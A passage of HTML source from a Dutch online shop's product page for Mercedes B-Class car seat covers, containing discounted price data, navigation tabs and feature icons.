le_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"79":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0292,41","sale_price_displayed":"\u20ac\u00a0219,31"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0289,99","sale_price_displayed":"\u20ac\u00a0217,49"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0262,16","sale_price_displayed":"\u20ac\u00a0196,62"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0259,99","sale_price_displayed":"\u20ac\u00a0194,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0302,49","sale_price_displayed":"\u20ac\u00a0226,87"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"80":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0342,83","sale_price_displayed":"\u20ac\u00a0257,12"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0339,99","sale_price_displayed":"\u20ac\u00a0254,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0312,58","sale_price_displayed":"\u20ac\u00a0234,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0309,99","sale_price_displayed":"\u20ac\u00a0232,49"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,92","sale_price_displayed":"\u20ac\u00a0264,69"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0352,91","sale_price_displayed":"\u20ac\u00a0264,68"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"81":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0393,24","sale_price_displayed":"\u20ac\u00a0294,93"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0390,00","sale_price_displayed":"\u20ac\u00a0292,50"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0362,99","sale_price_displayed":"\u20ac\u00a0272,24"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0359,99","sale_price_displayed":"\u20ac\u00a0269,99"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0413,41","sale_price_displayed":"\u20ac\u00a0310,06"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0403,33","sale_price_displayed":"\u20ac\u00a0302,50"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"82":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0221,83","sale_price_displayed":"\u20ac\u00a0166,37"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0219,99","sale_price_displayed":"\u20ac\u00a0164,99"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0191,58","sale_price_displayed":"\u20ac\u00a0143,68"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0189,99","sale_price_displayed":"\u20ac\u00a0142,50"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0241,99","sale_price_displayed":"\u20ac\u00a0181,49"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0231,91","sale_price_displayed":"\u20ac\u00a0173,93"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}},"109":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"},"51":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"52":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"55":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"54":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"144":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"56":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"57":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"59":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"58":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"60":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"145":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"62":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"68":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"67":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"63":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"64":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"120":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"126":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"123":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"127":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"139":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"140":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"124":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"125":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}},"146":{"min_prices":{"discount_percentage":25,"price_displayed":"\u20ac\u00a0151,24","sale_price_displayed":"\u20ac\u00a0113,43"}}}};
    </script>
<div x-data="{ isSidebarOpen: false, SidebarContent: '' }" class="relative">
    
        
  <section x-data="{ isScrollNav: false }" id="product-navbar" 
    class="border-t border-gray-600 bg-white shadow-img w-full z-40" 
    :class="{ ' fixed top-0': isScrollNav, 'relative': !isScrollNav }" 
    @scroll.window="isScrollNav = (window.pageYOffset < 240) ? false: true">
    
    <nav class="container mx-auto w-full max-w-[1092px] gap-5 justify-between items-center p-2 nowglt" role="tablist">
        <ul x-data="{ isNavSelect: null }" class="flex justify-between items-center overflow-scroll no-scrollbar" role="tablist">
            <li class="cursor-pointer" 
                @click.prevent="isNavSelect = 'perso';$refs.section_personnalisation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'perso' ? 'text-red-600 border-red-600' : 'text-black border-white'">Personaliseren</span>
            </li>
            <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'caracter';$refs.section_caracter.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'caracter' ? 'text-red-600 border-red-600' : 'text-black border-white'">Details</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'install';$refs.section_installation.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'install' ? 'text-red-600 border-red-600' : 'text-black border-white'">Installatie</span>
                </li>
                                        <li class="cursor-pointer"
                @click.prevent="isNavSelect = 'photo';$refs.section_photo.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                    <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'photo' ? 'text-red-600 border-red-600' : 'text-black border-white'">Foto's</span>
            </li>
                            <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'question';$refs.section_question.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'question' ? 'text-red-600 border-red-600' : 'text-black border-white'">Vragen</span>
                </li>
                <li class="cursor-pointer"
                    @click.prevent="isNavSelect = 'review';$refs.section_review.scrollIntoView({ block: 'start', top: -64, behavior: 'smooth' });" role="switch" >
                        <span class="p-2 whitespace-nowrap font-bold block hover:text-red-600 border-0 border-b-2" :class="isNavSelect === 'review' ? 'text-red-600 border-red-600' : 'text-black border-white'">Beoordelingen</span>
                </li>
                    </ul>
    </nav>
  </section>

    
    <section id="main" class="container lg:max-w-full xl:max-w-screen-2xl sm:px-4 my-6">
        <meta itemprop="url" content="https://www.lovauto.nl/7-autostoelhoezen/581-mercedes/593-classe-b">
        <input type="hidden" id="reset_translation_text" value="Kies" />
                <div class="p-4 md:flex md:gap-6 product-container js-product-container">

                        <div x-ref="firstCol" class="mb-4 md:mb-0 md:w-1/2 lg:w-1/2 xl:w-1/2 md:min-h-[100%] md:relative">

                                <div x-data="{ isMobile: window.innerWidth < 768 }"
                     x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
                     x-show="isMobile">

                    
                    
                        

                            
                                <h1 itemprop="name" class="text-3xl font-bold tracking-tighter leading-none text-black">
                                    Stoelhoezen voor MERCEDES CLASSE B
                                </h1>
                                <div class=" gap-1">
                                    
                                        


<div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2">
  <div class="text-left">
             <div class="flex self-start md:whitespace-nowrap">
            <svg width="24" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 473.677 473.677" fill="none">
             <g id="SVGRepo_iconCarrier">
              <path style="fill:#2B479D;" d="M236.835,0v473.677c130.807,0,236.842-106.036,236.842-236.835C473.677,106.032,367.641,0,236.835,0z "></path>
              <path style="fill:#2B479D;" d="M236.835,0C106.036,0,0,106.032,0,236.842c0,130.799,106.036,236.835,236.835,236.835 C367.641,473.677,367.641,0,236.835,0z"></path>
            <g>
              <polygon style="fill:#F8D12E;" points="236.431,41.075 242.208,58.853 260.906,58.853 245.78,69.84 251.557,87.618 236.431,76.624 221.308,87.618 227.086,69.84 211.955,58.853 230.653,58.853 "></polygon>
            <polygon style="fill:#F8D12E;" points="236.431,376.687 242.208,394.473 260.906,394.473 245.78,405.46 251.557,423.237 236.431,412.251 221.308,423.237 227.086,405.46 211.955,394.473 230.653,394.473 "></polygon>
            <polygon style="fill:#F8D12E;" points="328.54,70.82 334.314,88.602 353.012,88.602 337.885,99.596 343.663,117.374 328.54,106.38 313.414,117.374 319.191,99.596 304.068,88.602 322.766,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="391.384,132.822 397.158,150.6 415.856,150.6 400.729,161.591 406.507,179.369 391.384,168.382 376.257,179.369 382.035,161.591 366.908,150.6 385.602,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="392.88,289.473 398.654,307.258 417.351,307.258 402.225,318.245 408.006,336.019 392.88,325.036 377.753,336.019 383.531,318.245 368.404,307.258 387.102,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="83.755,132.822 89.529,150.6 108.223,150.6 93.1,161.591 98.874,179.369 83.755,168.382 68.629,179.369 74.406,161.591 59.283,150.6 77.981,150.6 "></polygon>
            <polygon style="fill:#F8D12E;" points="405.949,207.531 411.723,225.309 430.421,225.309 415.295,236.296 421.072,254.078 405.949,243.095 390.823,254.078 396.604,236.296 381.474,225.309 400.168,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="69.47,207.531 75.244,225.309 93.938,225.309 78.812,236.296 84.593,254.078 69.47,243.095 54.343,254.078 60.121,236.296 44.995,225.309 63.692,225.309 "></polygon>
            <polygon style="fill:#F8D12E;" points="81.728,289.473 87.502,307.258 106.196,307.258 91.074,318.245 96.847,336.019 81.728,325.036 66.602,336.019 72.379,318.245 57.253,307.258 75.951,307.258 "></polygon>
            <polygon style="fill:#F8D12E;" points="331.251,354.119 337.025,371.897 355.723,371.897 340.593,382.891 346.374,400.669 331.251,389.682 316.121,400.669 321.903,382.891 306.776,371.897 325.474,371.897 "></polygon>
            <polygon style="fill:#F8D12E;" points="147.306,70.82 153.079,88.602 171.777,88.602 156.651,99.596 162.432,117.374 147.306,106.38 132.183,117.374 137.96,99.596 122.834,88.602 141.528,88.602 "></polygon>
            <polygon style="fill:#F8D12E;" points="140.485,352.982 146.262,370.768 164.96,370.768 149.834,381.751 155.611,399.529 140.485,388.549 125.362,399.529 131.139,381.751 116.013,370.768 134.707,370.768 "></polygon>
            </g> </g></svg>

            <span class="ml-2">
                            In ons bedrijf in Europa geproduceerd
                          </span>
        </div>
        </div>
  <div class="text-right">
       </div>
</div>

    <div
    x-data="{ isMobile: window.innerWidth < 768 }"
    x-init="window.addEventListener('resize', () => isMobile = window.innerWidth < 768)"
    x-show="!isMobile">

         <div class="grid md:grid-flow-rows xl:grid-flow-col gap-2 text-sm p-2 nowglt">
      <div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="M22.985,18.5h.015V4.5c0-1.379-1.122-2.5-2.5-2.5h-1.5V0h-1V2H5V0h-1V2h-.5c-1.378,0-2.5,1.121-2.5,2.5V14.062h3v1.938h1v-1.938h3v-5.062h6v9H2.5c-1.378,0-2.5,1.121-2.5,2.5v3.5H24v-3.5c0-.821-.403-1.544-1.015-2ZM7,8v5.062H2V4.5c0-.827,.673-1.5,1.5-1.5H20.5c.827,0,1.5,.673,1.5,1.5v13.551c-.162-.033-.329-.051-.5-.051h-6.5V8H7Zm16,15H1v-2.5c0-.827,.673-1.5,1.5-1.5H21.5c.827,0,1.5,.673,1.5,1.5v2.5Zm-4.5-6c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Zm0-2c1.103,0,2-.897,2-2s-.897-2-2-2-2,.897-2,2,.897,2,2,2Zm0-3c.551,0,1,.448,1,1s-.449,1-1,1-1-.448-1-1,.449-1,1-1Z"/>
          </svg>
          <span class="ml-2">Maatwerkproductie</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m14 13a2 2 0 1 1 -3-1.723v-5.277h2v5.277a1.994 1.994 0 0 1 1 1.723zm6.06-7.461a11 11 0 1 1 -16.12 0l-.978-1.087-.88.88-1.414-1.414 3.25-3.25 1.414 1.414-.954.954 1.048 1.164a10.923 10.923 0 0 1 5.574-2.149v-2.051h2v2.051a10.923 10.923 0 0 1 5.574 2.149l1.048-1.165-.892-.891 1.415-1.414 3.187 3.188-1.414 1.414-.88-.88zm.94 7.461a9 9 0 1 0 -9 9 9.01 9.01 0 0 0 9-9z"/>
          </svg>
          <span class="ml-2">Snelmontagesysteem</span>
        </div>
        <div class="flex md:whitespace-nowrap mt-4">
          <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path fill="black" d="m12,5c1.379,0,2.5-1.122,2.5-2.5s-1.121-2.5-2.5-2.5-2.5,1.122-2.5,2.5,1.121,2.5,2.5,2.5Zm0-4c.827,0,1.5.673,1.5,1.5s-.673,1.5-1.5,1.5-1.5-.673-1.5-1.5.673-1.5,1.5-1.5Zm8.8,17.1c-.102-.076-1.61-1.188-3.8-2.058v-5.042c0-.572-.096-1.133-.284-1.667-.094-.26-.378-.396-.639-.304-.26.092-.396.377-.305.638.151.426.228.875.228,1.333v4.678c-1.214-.395-2.578-.678-4-.678-2.075,0-4.03.602-5.568,1.275L20.354,2.354c.195-.195.195-.512,0-.707s-.512-.195-.707,0l-5.077,5.077c-.776-.467-1.656-.724-2.569-.724-2.757,0-5,2.243-5,5v3.293l-3.854,3.854c-.186.186-.196.483-.024.681.099.113.238.172.378.172.104,0,.21-.033.3-.1.039-.029,3.916-2.9,8.2-2.9s8.161,2.871,8.2,2.9c.223.166.535.12.7-.101.165-.221.12-.534-.101-.7Zm-12.8-7.1c0-2.206,1.794-4,4-4,.647,0,1.272.161,1.838.455l-5.838,5.838v-2.293Zm2,7.5v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Zm5,0v5c0,.276-.224.5-.5.5s-.5-.224-.5-.5v-5c0-.276.224-.5.5-.5s.5.224.5.5Z"/>
          </svg>
          <span class="ml-2">Airbag veiligheid</span>
